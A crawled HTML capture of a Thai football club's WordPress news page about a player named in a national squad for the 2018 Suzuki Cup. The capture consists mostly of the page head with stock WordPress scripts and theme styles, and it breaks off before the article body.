

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chonburifootballclub.com/%E0%B8%A7%E0%B8%A3%E0%B8%8A%E0%B8%B4%E0%B8%95-%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B9%82%E0%B8%9C-50-%E0%B9%81%E0%B8%82%E0%B9%89%E0%B8%87-%E0%B8%8A%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%A8%E0%B8%B6%E0%B8%81/
body_size: 12917
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://chonburifootballclub.com/xmlrpc.php">
<title>วรชิต ติดโผ 50 แข้ง ช้างศึก ลุ้นลุย ซูซูกิคัพ 2018 &#8211; Chonburi Football Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chonburi Football Club &raquo; ฟีด" href="https://chonburifootballclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chonburi Football Club &raquo; ฟีดความเห็น" href="https://chonburifootballclub.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chonburifootballclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fonts-ths-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-awesome-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/font-awesome-4.6.3/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/bootstrap-3.3.6/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://chonburifootballclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chonburifootballclub.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-league-menu-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-league-menu/css/sportspress-league-menu.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-event-statistics-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/css/sportspress-match-stats.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-results-matrix-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-results-matrix/css/sportspress-results-matrix.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-ltr-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard-ltr.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-timelines-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-timelines/css/sportspress-timelines.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-twitter-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-twitter/css/sportspress-twitter.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-user-scores-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-user-scores/css/sportspress-user-scores.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/framework.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mega-slider-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/css/mega-slider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/fonts-style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-widget-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/news-widget/assets/css/news-widget.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-icons-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/social-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-classic-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='premier-droid-sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C400italic%2C700%2C700italic&#038;ver=6.3.7' type='text/css' media='all' />
<style type="text/css"></style>		<style type="text/css"> /* Frontend CSS */
		.sp-post-content {
			background: #ffffff; }
		pre,
		code,
		kbd,
		tt,
		var,
		table,
		.main-navigation a,
		.site-description,
		.widget_calendar caption,
		.sp-template-gallery .gallery-caption,
		.mega-slider__row,
		.woocommerce .woocommerce-breadcrumb,
		.woocommerce-page .woocommerce-breadcrumb,
		.mega-slider__row {
			background: #111111; }
		.site-title a,
		.site-title a:hover {
			color: #111111; }
		table {
			color: #888888; }
		table a,
		table a:hover,
		.main-navigation a,
		.site-description,
		.widget_calendar caption,
		.widget_calendar #prev a:before,
		.widget_calendar #next a:before,
		.widget_archive li:first-child a,
		.sp-table-caption,
		.sp-template-event-calendar #today,
		.sp-template-event-calendar #prev a:before,
		.sp-template-event-calendar #next a:before,
		.sp-template-event-statistics .sp-statistic-value,
		.sp-highlight,
		.sp-template-gallery .gallery-caption,
		.mega-slider__row {
			color: #ffffff; }
		.site-title {
			background: #ffffff; }
		.sp-highlight,
		.sp-template-event-calendar #today,
		.sp-template-event-blocks tbody tr:nth-child(even) td,
		.mega-slider__row:hover {
			background: #2f2f2f; }
		.sp-template-tournament-bracket .sp-event {
			border-color: #2f2f2f !important; }
		.sp-template-tournament-bracket .sp-team .sp-team-name:before,
		.sp-tournament-bracket .sp-team-flip .sp-team-name:before {
			border-left-color: #2f2f2f;
			border-right-color: #2f2f2f; }
		.widget_archive li:first-child a {
			color: #0034af; }
		.site-widgets,
		.comment-reply-title,
		.entry-content li:before,
		.site-info,
		blockquote:before,
		.widget_calendar table,
		.widget_tag_cloud,
		.widget_recent_entries,
		.single-sp_team .entry-header:after,
		.single-sp_player .entry-header .entry-title strong,
		.sp-template-event-calendar table,
		.sp-heading,
		.sp-table-caption,
		.sp-template-event-logos:after,
		.sp-template-gallery .gallery-item strong,
		.sp-template-tournament-bracket .sp-result,
		.sp-template-event-statistics .sp-statistic-bar-fill,
		.mega-slider__row--active,
		.mega-slider__row--active:hover {
			background: #0034af; }
		.site-header,
		.entry-title,
		.widget_archive li:first-child a {
			border-color: #0034af; }
		.widget_calendar #today,
		.widget_archive,
		.widget_categories,
		.widget_sp_countdown,
		.sp-event-logos .sp-team-result {
			color: #0034af; }
		.sp-template-tournament-bracket .sp-event-title:hover .sp-result {
			background: #001691; }
		.main-navigation .current-menu-item > a,
		.main-navigation .current-menu-parent > a,
		.main-navigation .current-menu-ancestor > a,
		.main-navigation .current_page_item > a,
		.main-navigation .current_page_parent > a,
		.main-navigation .current_page_ancestor > a,
		.main-navigation .nav-menu > li:hover a,
		.comment-reply-title,
		.site-info,
		.widget_calendar tbody td a,
		.widget_tag_cloud,
		.widget_tag_cloud a,
		.widget_recent_entries,
		.widget_recent_entries a,
		.sp-template-event-calendar tbody td a,
		.sp-heading,
		.sp-heading:hover,
		.sp-heading a,
		.sp-heading a:hover,
		.sp-table-caption,
		.sp-template-gallery .gallery-item strong,
		.sp-template-tournament-bracket .sp-result,
		.mega-slider__row--active {
			color: #ffffff; }
		.widget_calendar table,
		.sp-template-event-calendar table {
			color: #ffffff;
			color: rgba(255, 255, 255, 0.5); }
		.widget_calendar #today,
		.widget_archive,
		.widget_categories,
		.widget_sp_countdown,
		.sp-event-logos .sp-team-result,
		.sp-template-details dl {
			background: #ffffff; }
		a {
			color: #54c2ea; }
		a:hover {
			color: #36a4cc; }
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.nav-links .meta-nav,
		.main-navigation .current-menu-item > a,
		.main-navigation .current-menu-parent > a,
		.main-navigation .current-menu-ancestor > a,
		.main-navigation .current_page_item > a,
		.main-navigation .current_page_parent > a,
		.main-navigation .current_page_ancestor > a,
		.main-navigation .nav-menu > li:hover a {
			background: #54c2ea; }
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		button:focus,
		input[type="button"]:focus,
		input[type="reset"]:focus,
		input[type="submit"]:focus,
		button:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.nav-links .meta-nav:hover,
		.main-navigation .nav-menu > li > ul a:hover {
			background: #36a4cc; }
		.entry-category-links {
			border-color: #54c2ea; }

		
		</style>
		<script type='text/javascript' src='https://chonburifootballclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-facebook/js/sportspress-facebook-sdk.js?ver=2.11' id='sportspress-facebook-sdk-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/bootstrap-3.3.6/js/bootstrap.min.js?ver=3.3.6' id='bootstrap-js'></script>
<link rel="https://api.w.org/" href="https://chonburifootballclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://chonburifootballclub.com/wp-json/wp/v2/posts/7247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chonburifootballclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="SportsPress 2.7.16" />
<meta name="generator" content="SportsPress Pro 2.7.16" />
<link rel="canonical" href="https://chonburifootballclub.com/%e0%b8%a7%e0%b8%a3%e0%b8%8a%e0%b8%b4%e0%b8%95-%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b9%82%e0%b8%9c-50-%e0%b9%81%e0%b8%82%e0%b9%89%e0%b8%87-%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%a8%e0%b8%b6%e0%b8%81/" />
<link rel='shortlink' href='https://chonburifootballclub.com/?p=7247' />
<link rel="alternate" type="application/json+oembed" href="https://chonburifootballclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchonburifootballclub.com%2F%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%258a%25e0%25b8%25b4%25e0%25b8%2595-%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b9%2582%25e0%25b8%259c-50-%25e0%25b9%2581%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%2587-%25e0%25b8%258a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a8%25e0%25b8%25b6%25e0%25b8%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chonburifootballclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchonburifootballclub.com%2F%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%258a%25e0%25b8%25b4%25e0%25b8%2595-%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b9%2582%25e0%25b8%259c-50-%25e0%25b9%2581%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%2587-%25e0%25b8%258a%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a8%25e0%25b8%25b6%25e0%25b8%2581%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.3" /><link rel="icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" />
</head>

<body class="post-template-default single single-post postid-7247 single-format-standard">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
				<div class="header-area header-area-custom header-area-has-logo" style="background-image: url(https://chonburifootballclub.com/wp-content/uploads/2024/09/WebBG.jpg);">
